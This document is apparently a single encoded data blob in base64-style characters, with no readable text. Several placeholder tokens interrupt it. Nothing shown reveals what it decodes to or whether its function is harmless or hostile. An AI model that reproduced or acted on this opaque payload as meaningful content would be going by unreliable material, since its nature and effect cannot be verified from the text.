xoWQK75LgyyDERMZj9TkFYdUjz7sS6EMdJvylfXS++gEWiWY9xQr4uaonA+t+/2v+UC/K95ksReii2hqjrcfRF6pQUcJWsBXNROEQDIFuT3krNGBfNwv8X9zZmSRBTiFFt/dKtI9SnL4UqxFkR3C80CnRRasIEdgWkSfbwotVjMZ/pUH5cBTFhVsDP2VsJB6goBEkmhrQrdRa5Zb/MR8g32oQ2vRlOfpexnptPHEuqSIAYKRClVMt2e6LDpHzvES+6EzqbyuCaowLqiE3XgXyukNAvrjU0DaM7wabQQhNCy3zor9AdFSj1Jv+0EIkTkzdhdRuQ8VscEzuv7mdCxQ/9sb163k5J0I+VcSsIF2P/Nf8tMXDKSZ4hlBoGySr/GffBxa0myyv6lSf0RIrCMR3EtYCzYeG/[base64]/[base64]/e6tjtmir2Arjm7Uo14AFT73mnxUZbdDCt8icWeUDoT5mi5yFKRHSGsDGFBTsTDu3V1Pgp7WWsExQ9SZOY49w2t++uWeB63E0b924EwqUGmmHlrrw/MaqOEylluGKW39IYFGLIavaElsYJNG4h3JRFZGvXeedJgYtzWtzrjLHOg3Qt/UjJtMjPSpoSU/JUvTq9hLxfFshYq/pxdnnR15PdRuNWEsnrY81Cy1cgPmOi1G4IYdVfi4ie/Bz7divqAkui2I3ZJdTIIpaQChHJr151SUGJmF/bl5pasnlf5coQ5hD7NxenUHY+BkvJXfH+9lTLvtZ7HkKOE/Ked8FpZ6N6vbFCstSQe8MoZzTLVg+J8SoxFLFldjbXsa+7w8xzWPL/bP8vGzL3BDNsv5SHvylEotyOTMPejd+UJQzyVinBia8ER0rWTrq+2RokvLFOTjf2k1wwgwGRUFFqstUa5EahqrTxKp3ReBTv4x9jfTmuqZIApFtvdlZzWq3bjH2bAKiPkQXM60ScOV3xKEt/X9IJin92sR/[base64]/oLmy5nCh7cmmMr7tpENbq1qa4EMwQGCZ/cz8Hfah5wq6B5nUJYYwh7pMpqlbV1frsDHHGrgVpMdw7CYB9Fh9nzD7z1E6N8DAB/YDdJwfjqlsYB1+/k0EUvAGIDKGW/ZpWFFEVx7nZ1fOe8Hv2svxr2/hQOwO8oRECi12cgYreZDVZkBfnE4ofsW71cuUF6zhDTrKCQ+Dw1wXfYFcUux9qjrcu4SDHJ5niFVDNU8zPMs/XhI+GiLlhQXe/dIt6GE1oxVt7hWPDxmx+LesIDkoL4e1wwegqdMNbd0ASr6F3gGFa0s7czHSv+8c2iFE4vCiu/vNO7bXUaPDSNi29YKqwExMZ616URlQ+pY+A2ipNtVJKVvmvNLvOqMNF9QppL5PYLoDabHI785Pr5tsAepQhne5Aa30ErJX9d6Z9cDhP/IFUx3EdKs16Wl3qbzrmc/7r/vTn5BeNveARGKQke1Ry27tosPWtlWl7XbOwRaWOsWw6SkWDj2fcKMr0//oAngQoMAPY1oGA8yjCPsv0Wm5X9YWPeKLv03YiQLZ9zLZpjcs+CnmWrSjznuR4bOheH09yn9sGQ8rlvUhY96sMSf7r6qU0k1TcuG4XDnkAE2CBg8QaaBhCUc8QwpapYX7lO9Mg5M2MaY5Ul2bRBjImplu+DEY8ddoTBGgXkG4y05RHpC/EdatDrQYnd/1ktTBUxXd44Uq6bK75MOPGrcUTNXMWcT9zMzjfTOZD3ILpBdrTz/[base64]/2f0kc0MP/Pt01HGnCNI20qXsTHgrPSlt34Zc9ijRZEpai1g3Y/3boBhxJDky1yS+dwD7JPK8nLSXL0iDlpOIXkoAFDgpUur0o9X7RmXn4T9Hfn2Pwo655V9qG15DwqAjuq273Uh3Kb2+5MXuqloaC8FIcM4znzhAN8uUfCBDigHLbR0rMSPcZiTi2nNggV4WjGFNR496hmBJ2km46diOR2gYPxiJF1G0zg/rVD2egFTRFNWTMIToQN2NZX4waR2WtD9qQ78qlpqycO7LpmF9GK0e1I2CXqo5E47Q2WBPHqvvSnW/c4gDq/Y13c4erYLcr0zrN6RpNZGJo8GfAPpDfGBuy3oQRHwGavlQXmjzSytd69RuhaD2VE0JDGq2FukSK8fJJunLPBhZq7fbMYYP0Ax9RdpBUkuk3p5WfV43b/NGTkjBd12Hy/Vqm6CYpvpGXj+ysIhoeQXDynZWlEehnuL6iFDY1OFpSB/yUqha7GwWLDPc2GGFvBI+7UEbLohYp9x2ZnE1Ezm29f/Ouc0WYrA9cZ/Am6dJ6zhQntbU0eiMELJxbDDPC+RArIuhYIyuBxoMiCF0HlMCZVvpynxVBq+uIhque8CGTa+5GDL0HQ7c7D7uutqYCixqYhC4/tWejg3jTipotORhr2p7CbBw/5A5GBJ1638szZCHfhysHl4FI+rvvgm9UX/dbsXqaWtWaUT7KCDaQLkOMDcEMhCL96NWQx6qKX5DYJZt99l6wItj/vx5EiE9JogNOjTOY+5/UKYKLWsLscYmhuDnIp7KKj9RTansF/k82yYY19twxJdgQa7QuZJDRrWhcEfHWdSZ1hTNLr7HsCGJAqamsTvWj+we6uC/[base64]/R/b3pqiU3ed7yc7/6qe1RiIVzDAfG5j7KkC9MGTAX4+9w72W321rKIxQM94jA5kI7sVRwm9rb21lvxEZpTifN6g3N0qRYWeuyumGbQpclM7HriiHsJyNIgGVCVLyzzU/rOpQGlx+xJdlX/V8BvQX449Q4HcRAdBtFt9EgoEw6SpzkMBtTNZzLwsLA8U2bpyH8Hu/OvmDsJDdN/1FzmfXFO9QwJDw0iY7fziCBv7gIrGkrGmM0bvi68SIVFXifO705BKwDoJs1hr6vnRCKbcolpuGNaDX1YC6DMVHmvYS4Dn/3YfrGn6UmNY7P8B/kXPoaa8kz4iKD88ygDW7ytkaR6708aH0+gw/sfAZy78AjbpcSkzX09PFc7uFzL5zXx28EeHk8UZMoNmIBOEjopS9CXx4m15kq1F/FIiFbRWCCOQMu1/lK8EOBDWRnVNb6DTtGlN1X99/9shhssqsZDv16KBT+0YYMs0I0j4KzDumZ+PVx0K0u5vKrvyUB/I6BgJRzwHJiyG3m4C44PeA8Ld7IoKdqxM02E/4emVZ1DIZLZDVvvJsDzhsfmhV6KN0jfcrfZ92AZrdyhyhqR9llW1WtWLzzPyxJRz5qCpCsalqM4T5BZZuScUUOx78wepS54Q6A4mKWH9pEUwXdccxPD2vKI5DpTTxkEtEXOqwmnBl/[base64]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[base64]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[base64]/L2DR9RV4TIyMBgz1bZstDBaVf7WJZP1Qsu2AtYI01u01eocdIWY0H26GDXZ2Fs33TU7SLfYpngNV31VOt9uBmE1L2XjsHP80Fl792gHzV+h5my6tf4ryhM09FzZpALjlCTESFMU/8cpyaZdb1f+yDcYPgju0FBDB3zG4Geed4Kzlo+M1BxxGlpVEx9KjqGS378RODKzpHOVQo6PbtvyUBnmllXee8sl672JEnN7vQcIhYyIIsr8urAZcWo2BNMi/Yf1CM3KNh/movXI8f7XqOg63MduO/TvTwcoY/Wv6/Ur2BWeKbcyQjVaRUVSz0BaRvt4AGGxGbipgeCvt9y3Sol04A7uJA0zQfOluDocmc7phAQQTpkv6chmxl3FKTnRZpkos3AUMbPVD8OxEWurF1ytPbtR7izQWup7WGIwr0h154pFz6IpPMGJzW8lTMCvztz1KxxobwuHOx3ytgeclWYGDo8P9PQSE1u87Fok/hvQTTXkiWR6AU/g+opI2M4v+R4a9IqYeEe+FS+WZiCz+rmXcLiXUeIu+GPw6bHF50Pqxk543AxUwrEtt2STGWgzrfl4WcWdOlFBLvrMy+xaYSRkdpsmA0rl70TEOdl0SPeBxBbMUHc90e1FSMDIGGFhy2slp7r/D4dupmVmYjozHrBh+2rqs81mRwWdeIU2DVSsioRqnA71VKa0hEeODYqTNRCQ7pfv6wxMTHDfdXQ8m7FCtBl63LGPvhmGw0+BvQe8nAQTVoRtsgIQU6EDQRkAO4kwYlHVmzte0l5lS4h5AXzEFYJs4KcwsaD3o/6dEUi5YCPYTUtA5pY8NiVTLf8RJ24QGW4rDvNQoqRH4MqPF4xvNaZE0JiLFYDcIzpqsjpXDw5v+z0qqKwTM1WnCjmI1j3KLjEWneLwOoclTza/rNYDPhkEBt8WZvm0B/CSMszbwu9N8t6qm9Wh/pdu0bgknHM76tzef/lMbpqEwpd+Xxe3KGKqFJ4FJ+4bnodwl3itx2qouvUenPBU25b4IKilGNa6UWVkf8UHAsfgfkYTM9nxZ1xskDg3gLH8n8TOBbFooamFg178ed1kbPsSJeaqfLRLDjPPETo6d2NyexBs6nrgUAdGfpsFO28yqVTKdAHbqITk/BM9Y8q3DzXFPybHrc5R/[base64]/CXAHEifkF0QxlDuxyZYXamknU3s7fbXUsTGBDi7mlRx2mUkPxR8kUtCrZL13AHsrcCny7yIh6IcsIEYDV3Lbekuks9iiPnYzqT6UslWpku8g6Izxa/05uNd+xiximmdu5VVxxGOfmrIjdK1rcLsgOxaj+KTFS9uK4jkB7OExrQltxvugxa/u9FcfIXUnJWofkKhR3AnWfTYQPrPODWlEX0xtScQFkJqOZ5A9IOY/SLmbL4ODgFTw68ejKuaO5eZLf49meSHzOrl27EOPjLCAeJMEmoIZYBiSU6Z3QlIiKUE5R0DDIYJns6WkVrwcTaVEH7/Tz94OwhgvRZSbqYVhyFiel0z08lUNCIpm3j3V26cmReknpFAIUU8qsse/BlynIsB83lbp6TmcYqfBSKN51O1deK6I+vvkV9u990H9NKLE+9ZFaJCFWxratIv1JKaGBLuvCDhh+7qb0kjNkHoQmVVLfG5IQxNgSD9l8+o7pbNPWmLKyH4LcIDM/spUCrcUI2jN2gOs2izVVbmRfmeOR9G/j1K/nFEEu5KqEWbTf6xAwx3e2QvL+/7SHeFlwEBqejaHkGqzebpeZSXgSqi7HPq/E1GBL9VQsLFeLxWAsziJ8WblDHv66qkqMr3iNuMbQrUEH7rPur0GO+B51P39NStS0l7/lMG87TQwtWOHa3shIFBvOh+/fPZGK3o8VPTvVF0JbSYUKTf6JwLgkbtIlnWdxqTAKoDAmlbpdDlDEacRLQQadiVWrb4VHuwzu5b3ZZPv+SNEGEgEvGZjVUG1/Y6IjZ94xjrhL3WYagdXEqRVN0Le2SA2zoFZRsDqaFe6JNxOfxkT+nkPxySYs8UTJElg6LONZmPNBPJFGihOtQmFjWPk12DTqsMUrVOoXzJya4I9mZmNqEgltiPgpIriFQdfuXWDdfqSjFDLeOD2qlzG0+W2l5EmSwrSthttfjHhMNVkjGprJtloBa7wlTwxBvOTS/NIxuaBaoYnfiM2CX3NXI+6ep/[base64]/ppR+BDQlHxSYb4HtY5Bl8qMpzrsVWLKYKU8FTJmfspobZ+m7AMrSo85KrRaIrQwgI/68WjTQ/230EtyW1e0XaCSGNPL5FfP8AqVXrzEphz9TipTzdW5CRy9B5+0tVZmv/FswSxyJwqG9w0MWNHoQMNFrbgECCEFTKkrwtTczWExM8Oxw4Wpvv158Ye6DYfjqBAK/RZ5XzAQa4uPu9gCu7Ku7VKWrCu/u0chw1DdDJ7j9ayaIxW6ECdh58gXlKZdAceitnPfxpo/k/4vJD/f2H/GRelH3Neaf2tqchbrvvCb+7oMiHuFJGuocPtAwe5rHOuAm5+S99Yy7iUNo4y0dix8McrdcQxbKJhvOxFFptC3vwN3jp/+pwZIDj/7EzUMkzyflqtfjtXvZcvDm3XSjpfJuNQPfYAgVd6m9rK081zVM7aEAsBfES1d6Y7xFMCuDNN9A0YGxKT1wZxCsTIbeTMQrBKMQHCrbze2S0WUirFQKJBO+pvsnPxRJk5YYrPJ+/[base64]/2eSbfo4fG24SUantxDBnLdx676QBhPZkKJZm3vx0C2hWoDDgE0Y+a15ouY1oABvIHZ+36vmmZlWoRq/5p6WJmPF25m+uZHWomRXMlrx26qUGvDuBNWRyjinqOkTbL72uGzBUlQXYcQkUKcaZep39wSEOizZ+MdnNb88ZdFLQ8nQDohsHFBk+VD4+N/MSL+2rK/RR5BriuLUcIhIgzuL6DG84WPwa1PRnAjGMSPe4TA2qz16gCAXB6vnC6T1H8Y7+FgwNZZvNmbfk83jkPOBgs13Y492zom14SLQCtW35IWkqsNvrG+yOoENc/XYvJan4oK9DyffQeFzNZ2+fM1zlR2L8JDsy96FZH5EXpr/4kitvu7Cmww5nggRjPj6GLTh8j/cXOn6dY5qt3FU3hV5LO2VHULs38l10tlUfSeg/yLrrhAiVpMxkZSH5AFJ9KEMLBS6p0UuOfwEFONfDXlyuEkrxRfxBilGCetjwdihLJi/+t89ZRXsF2UWV3FWrDtdB8usNc/44r1+eHHkde0E67CSUaDYm9lYnBX725wbhJT8AJ7zPGbu99leve/z0yMi/FOa1+WfhHMqHsQGApNEdrv612c1+OdqtJdYsgS9ZyN4AFeWMnFf/S03p/H3nQuXT5lyzESQy3LxnjmKa4IMCULli0qEKZYkPmcRe9n8mNNTi7w0ucnjsEorKe5jQG8OIiGKKwkzze7p69W6HGTVeO4ae4V21zER2e0ISHKe5Gd/U0wipsEyU8fsT13u+VNUn4wC37oTx3lm8O0/UxHklGjEH0e91CgJeyN0DwY6CpKmT7W98URI0lfq56HNeqppRaXa9aNFMkp/8i9jsbIARNB8z9r2b4Ata1IEliV+qJ54QYYcfJeoXYgXwJZPtqoaetIjWVNGFjYNjo/OaU5JfStXciZDt05Gt+ehhaRul2wyTKzdk5jay/XamyqdJFv1+pYVyN2UIdjbAAJCM33VyjcSLQQVZ/am+O43xAqpnuYn+SAMeIbMk7mVmZomhSaIXvN67DMUEjn/4Tb0f+RTVk/8nbGezQDSintToosDMT5NSZG2LxwV7KRzc+BaPuUOiBCbg7iKUJ30f1A9s459ffDzU/wdqOHazp44xONzoAuMrZ1ejLEwdKsfpReZYUsDbQGI9kqF8tCNMDnQLzfdW8xtsOoRujtwBw5TzqvsN6b3xv+TbjtaDL92lkFp6lOxFT8y3Pn3Y4HCn/mkltgXqB4G2jZo681dyxBe/[base64]/4DyOIuqb1tYKBUt2Dw6o/VpuddfenI4FztZmmAtrCjh5rdvi8eJ5QaNOHgMKCjgBwl3ItcKv8xKegSRiLwsjyxPPZI7N+rRFQrrWYWKy8rFCi4XqGwW5EyNXZc+K7GECyAYl+5ta7WcK4p7CMZLOdTBM+qQn1whtyfX/k3AtOjJRK4Kb3al80qhlrcxEL+57icyq1ARVILYfM33f+KrfV4XdlonNesQsrYOSXgHHptmo3Eq4Q7CiixrsX9WsyxpZKm20Kkt2Vwvz+ViMZrV+N+lib5S02KrR15YdyS+mFACqxK1qq7K4u2JF0CRxRYpEAbBwK0fgCNS1RhhcsNssH6uZMaNnG0MSestMvNYg0dn/[base64]/1+S8YBdtNn34gOTp5rmHMXQukBCm8JTu1fVTuIT46xDvveL8RVBZPL/wHCP1zrH2X6HiHI7QZMQMXqwPa+0Jdyg7YAePbZO7td8YdMozNNhCqh32S+fwV2eBV3uv/ZqFhG9tGJ3NhwBSyVaBkbbpm96Kxi4OJTyiga3396dfPhNWbXdHIvax15IgRj4nwaA/wBSL9BhtAA8IwYLw/sVmDYkaYl6EHuSiMDpJLin7lWJ9f68tJKLf+hXxHHlKkKgvJPW6qg1vmoiy5lf6yOya8u3lV0jPoKshUFjX3wM77gwG+0NDGYqMu2z/FDOoLkzenBMfy55aU0yAWiFvSkqEKfmSWoR4K0Zgv+jCuif0Qwc8KQQXALnnrrLZTJSj5FtfVU8H/oFRVoQkydODsjPm3NiBFyDdBFHNP8i/[base64]/0LPfSSm1vcrzdsN8Uo5j/BJBTL948UvkiauxwOsPlS+IxV7SMhin001dKkYY5FyEF/OsZ6XZW+/aGGYjU+Au2acOKdhUVyDnHAbOnxbCGt744j5pVGYzNzAHnB2Lzf+fG4smVLk1lqrvExxkvsEtk7cYxXOxCNtsx28kqfxcQQiVHkENtau9sb6Bgx9jRikxkAQ7XmEtrQyOsDWj9C4ewoU1ncLU8sbTwLJN2AzMCfDSPdy8Tbmqqei3O5653qMMxowLMmmqT/HpQZLNggi09R1x59luoX0c2U8fR1i8+RAfgrtwHgu3+OrS0zgSD2SHPBvQhU02kaY5nuPUpjK+MePDH1riXDLEzv/DBgAmhbDp5t8l8RbWxo54XHCyVQunfTWgMZTEQ/amCjTytgkhpqZG+8Pj81V/6P53dSf1p88xUs93LFUpy1EJjSnYIzwpufrhsd19WTUdA8FXp72Ab6At/[base64]/Ji3oZANOxd6fGyDpGz8IAB9hAgUloOJgdcgEBmpykwaNimRL9u/5Wdk11V8/LyXH5qTp4NmRGUPAkjBfjw2UkAeu6o+WbeT/xyE87h1ktBWOvZy7A74630RQMllH03dOYOlVV1kVwXSx9cQDdCukcAUO1XYJzD2sy6ro6GUBd22YN/lnFzB8a+MEHp2bBCuiZWXXDM0rzdQk1oLcI4HuoI6tavWuShQI26L2RRvvG4PiUcsjk8gwqdqZK8sag/[base64]/8LV/UK8QJTggW0J0igBNQ36tAQDHo8UoKSC0rMmXwihK/brLgp3PM6qs0LYKNSOghH8Wy+k6dF1igAZmew6HEaYQn/CqBtDuI5vdV4Zbalg93EJhbGn8Oi9znio59rtjYCjTiZf2rq0pkR5